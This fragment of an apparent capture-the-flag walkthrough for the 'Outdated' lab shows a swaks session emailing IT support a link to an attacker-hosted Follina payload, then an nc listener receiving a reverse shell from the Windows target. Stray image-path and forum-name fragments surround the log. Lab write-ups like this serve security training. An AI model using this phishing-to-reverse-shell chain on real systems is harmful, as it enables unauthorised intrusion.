 ← 220 mail.outdated.htb ESMTP
→ EHLO kali
← 250-mail.outdated.htb
← 250-SIZE 20480000
← 250-AUTH LOGIN
← 250 HELP
→ MAIL FROM:<any_email@domain>
← 250 OK
→ RCPT TO:<itsupport@outdated.htb>
← 250 OK
→ DATA
← 354 OK, send.
→ Date: Sat, 07 Jan 2023 09:48:50 -0500
→ To: itsupport@outdated.htb
→ From: any_email@domain
→ Subject: test Sat, 07 Jan 2023 09:48:50 -0500
→ Message-Id: <20230107094850.002549@kali>
→ X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
→
→ http://10.10.17.140/
→
→
→ .
← 250 Queued (11.044 seconds)
→ QUIT
← 221 goodbye
=== Connection closed with remote host.
┌──(root💀kali)-[/home/kali/msdt-follina]
└─# rlwrap -cAr nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.17.140] from (UNKNOWN) [10.10.11.175] 49845
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Users\btables\AppData\Local\Temp\SDIAG_0fcb50d4-1336-4162-81fb-09338b7da5c9>
文本文
5).txt
先知社区